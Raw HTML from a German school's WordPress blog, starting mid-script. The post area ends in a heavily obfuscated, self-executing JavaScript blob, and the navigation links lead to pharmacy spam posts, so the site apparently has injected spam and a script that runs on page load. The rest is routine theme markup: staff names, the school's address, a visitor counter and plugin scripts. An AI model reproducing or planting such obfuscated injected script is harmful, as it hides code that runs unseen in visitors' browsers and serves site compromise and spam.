]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[50]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[48]+$[25]+$[5]+$[36]+$[51]+$[35]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.gymnasium-finow.com/atarax-livraison-24-heures-acheter-marque-atarax-pas-cher" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Atarax Livraison 24 Heures. acheter marque Atarax pas cher</span></a></div><div class="nav-next"><a href="https://blog.gymnasium-finow.com/acheter-medicament-benicar-online-meilleur-olmesartan-generique" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Acheter Medicament Benicar Online | meilleur Olmesartan générique</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-7911 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>
